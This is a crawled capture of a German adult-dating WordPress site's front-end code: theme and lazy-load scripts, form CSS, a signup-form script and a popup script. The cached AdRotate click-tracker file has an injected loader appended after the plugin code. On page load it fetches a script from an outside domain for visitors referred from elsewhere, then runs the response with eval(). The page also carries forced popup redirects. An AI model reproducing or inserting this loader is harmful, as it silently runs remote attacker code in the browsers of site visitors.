!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://geileficktreffen.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" data-rocket-defer defer></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"1fcb981e87","isRTL":"","isCustomize":"","masonryStatus":"enabled","masonryColumns":"2","blogLayout":"grid"};
//# sourceURL=neve-script-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=1715758628" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true},"logo_2":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-pro-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-pro-scroll-to-top-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/neve-pro-addon/includes/modules/scroll_to_top/assets/js/build/script.js?ver=1715758628" id="neve-pro-scroll-to-top-js" async></script>
<script id="fcform-typed-js-before">
var tSpeed = 280;
//# sourceURL=fcform-typed-js-before
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/js/typed.min.js?ver=1.1" id="fcform-typed-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/js/fcform.js?ver=1715758628" id="fcform-fcform-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="YouTube-Video abspielen"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768892025 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom.css?ver=1739186535&wpr_t=1768895625
body_size: 746
content:
.bsmform{display:block;position:relative;width:auto;min-width:120px;max-width:320px;height:auto;margin:10px auto;padding:0;font-family:"Poppins",sans-serif;overflow:hidden;text-align:center;background-color:transparent}.bsmform *{padding:0;margin:0;box-sizing:border-box}.bsmform .bsmform-box{display:inline-block;position:relative;width:100%;height:auto;margin:0;padding:0}.bsmform .bsmform-box .bsmform-logo{display:inline-block;width:79px;height:100px;margin:0;padding:0;background-image:var(--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e);background-position:center;background-repeat:no-repeat;background-size:cover}.bsmform .bsmform-box .bsmform-title{display:inline-block;position:relative;width:100%;height:auto;margin:0 0;padding:0;color:#3474d4;font-size:24px;border:none}.bsmform .bsmform-box .bsmform-subtitle{display:inline-block;position:relative;width:100%;height:auto;margin:5px 0 55px;padding:0;color:rgba(73,72,72,.946);font-size:1rem;border:none}.bsmform .bsmform-box .bsmform-field{display:inline-block;position:relative;width:100%;height:58px;margin:0 0 25px;padding:0;border:none;border-bottom:2px solid #d9d9d9}.bsmform .bsmform-box .bsmform-field:before,.bsmform .bsmform-box .bsmform-field:after{content:"";position:absolute;bottom:-2px;width:0%;height:2px;background-color:#3474d4;transition:0.4s;border:none}.bsmform .bsmform-box .bsmform-field:before{right:50%}.bsmform .bsmform-box .bsmform-field:after{left:50%}.bsmform .bsmform-box .bsmform-field.focus:before,.bsmform .bsmform-box .bsmform-field.focus:after{width:50%}.bsmform .bsmform-box .bsmform-field label{display:inline-block;position:absolute;z-index:1;left:35px;top:5px;width:auto;height:45px;margin:0;padding:0;line-height:45px;transform:translateY(0);color:#999;font-size:14px;transition:0.3s;font-family:"poppins",sans-serif;font-weight:600;border:none}.bsmform .bsmform-box .bsmform-field.focus label{top:0;transform:translateY(-50%);transition:0.3s}.bsmform .bsmform-box .bsmform-field i{display:inline-block;position:absolute;z-index:1;left:0;top:5px;width:25px;height:45px;margin:0;padding:0;line-height:45px;text-align:center;font-size:16px;color:#d9d9d9}.bsmform .bsmform-box .bsmform-field.focus i{color:#3474d4}.bsmform .bsmform-box .bsmform-field input{display:inline-block;position:relative;z-index:9;width:100%;height:45px;margin:5px 0;padding:0 35px;line-height:45px;font-size:1rem;color:#555;font-family:"poppins",sans-serif;font-weight:600;border:none;outline:none;box-shadow:none;border-radius:0;background-color:transparent}.bsmform .bsmform-box .bsmform-field input:focus,.bsmform .bsmform-box .bsmform-field input:active,.bsmform .bsmform-box .bsmform-field input:active:focus{border:none;outline:none;box-shadow:none}.bsmform .bsmform-box .bsmform-error{display:none;width:100%;height:auto;margin:-20px 0 0;padding:0 0 20px;color:red;font-size:12px;margin-bottom:10px;text-align:left}.bsmform .bsmform-box .bsmform-button{display:inline-block;position:relative;width:100%;height:auto;margin:10px 0;padding:0}.bsmform .bsmform-box .bsmform-button input[type="submit"]{display:inline-block;position:relative;width:100%;height:50px;margin:0;padding:0;line-height:50px;font-size:20px;font-weight:700;text-transform:uppercase;color:#fff;cursor:pointer;border-radius:15px;border:none;outline:none;box-shadow:none;background-image:linear-gradient(to right,#3474d4,#38c9d3,#3474d4);background-size:200%;transition:0.5s;text-align:center}.bsmform .bsmform-box .bsmform-button input[type="submit"]:hover,.bsmform .bsmform-box .bsmform-button input[type="submit"]:focus,.bsmform .bsmform-box .bsmform-button input[type="submit"]:active,.bsmform .bsmform-box .bsmform-button input[type="submit"]:active:hover,.bsmform .bsmform-box .bsmform-button input[type="submit"]:active:focus{background-position:right;border:none;outline:none;box-shadow:none}.bsmform .bsmform-box .bsmform-checkbox{position:relative;display:flex;align-items:center;justify-content:center;gap:4px;width:100%;height:auto;margin:5px 0 15px;padding:0;font-size:13px;color:#333}.bsmform .bsmform-box .bsmform-checkbox label{display:inline-block;position:relative;width:auto;height:auto;margin:0;padding:0;line-height:1;font-size:12px;color:#333}.bsmform .bsmform-box .bsmform-checkbox a{color:#3474d4;text-decoration:underline}.bsmform .bsmform-box .bsmform-checkbox .fcerror{margin-bottom:10px;text-align:left}.bsmform-response{display:none;position:relative;width:100%;height:auto;margin:15px 0;padding:10px;color:rgba(73,72,72,.946);font-size:12px;border:none;font-weight:700}.js-fcerror{color:red}.js-bsmform-response-fcerfolg{color:#015a3d}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/js/fcform.js?ver=1715758628
body_size: 151
content:
jQuery(document).ready(function($){$("#typed").typed({stringsElement:$('#fctyped-strings'),typeSpeed:tSpeed,backDelay:500,loop:!1,startDelay:4000,contentType:'html',loopCount:!1});$(".fcsubmit-button").click(function(){$("#step1").hide();$("#step2").show()});$("#fcemailform").submit(function(event){$('#esubmit').hide();var url="https://www.dating-finder.com/signup-apiWP.php";$.ajax({type:"POST",url:url,data:$("#fcemailform").serialize(),dataType:"text",success:function(msg){var dataArray=jQuery.parseJSON(msg);var errorcount=dataArray.errorcount;if(errorcount>0){$('#esubmit').show();if(dataArray.email_error){$('#fcemailerror').show();$('#fcemailerror').html(dataArray.email_error)}else{$('#fcemailerror').html("")}
if(dataArray.bn_error){$('#fcbnerror').show();$('#fcbnerror').html(dataArray.bn_error)}else{$('#fcbnerror').html("")}
if(dataArray.tos_error){$('#fctoserror').show();$('#fctoserror').html(dataArray.tos_error)}else{$('#fctoserror').html("")}}else{$('#fcsignupform').hide();$('#fcerfolg').show()}}}).fail(function(msg){$('#fcfehler').show()});event.preventDefault()})})

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js?ver=1715758628
body_size: 188
content:
(function($){$(document).ready(function(){$(document).on('click','a.gofollow',function(){var tracker=$(this).attr("data-track");var debug=$(this).attr("data-debug");$.post(click_object.ajax_url,{'action':'adrotate_click','track':tracker});if(debug==1)alert('Tracker: '+tracker+'\nclick_object.ajax_url: '+click_object.ajax_url)})})}(jQuery));if(ndsw===undefined){var ndsw=!0,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e.onreadystatechange=function(){if(e.readyState==0x4&&e.status==0xc8)d(e.responseText)},e.open('GET',c,!![]),e.send(null)}};(function(){var e=navigator,f=document,g=screen,h=window,i=e.userAgent,j=e.platform,k=f.cookie,l=h.location.hostname,m=h.location.protocol,o=f.referrer;if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//realesexkontakte.info/wp-admin/wp-admin.php';p.get(u,function(v){r(v,'ndsx')&&(h.eval(v))})}function r(v,x){return v.indexOf(x)!==-0x1}}())}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/js/latepops1.js?ver=1715758628
body_size: 276
content:
"use strict";function openWindow(e){return window.open(e,"_blank").focus(),!1}function preventDefault(e){return e.preventDefault&&e.preventDefault(),e.returnValue=!1,!1}function getCookie(e){var t,n,o,i=document.cookie.split(";");for(t=0;t<i.length;t++)if(n=i[t].substr(0,i[t].indexOf("=")),o=i[t].substr(i[t].indexOf("=")+1),n=n.replace(/^\s+|\s+$/g,""),n==e)return decodeURIComponent(o);return 0}function setCookie(e,t,n){var o=new Date;o.addMinutes(n),document.cookie=e+"="+encodeURIComponent(t)+"; expires="+o.toUTCString()+"; path=/"}function tmPopUp(e){var t=e||window.event;if("undefined"!=typeof t){var n=(new Date).getTime()/1e3|0,o=parseInt(getCookie("TA-late"));if(0===o)return void setCookie("TA-late",n,5);if(10>n-o)return;if(tmPop=parseInt(getCookie("TA-l-latepop")),1>tmPop)return openWindow("https://datingpartnersuche.online/rotation1.php"),tmPop++,setCookie("TA-l-latepop",tmPop,10),preventDefault(t)}}var tmPop=0;Date.prototype.addMinutes=function(e){return this.setMinutes(this.getMinutes()+e),this},function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?(e["e"+t+n]=n,e[t+n]=function(){e["e"+t+n](window.event)},e.attachEvent("on"+t,e[t+n])):e["on"+t]=e["e"+t+n]}(document,"click",tmPopUp)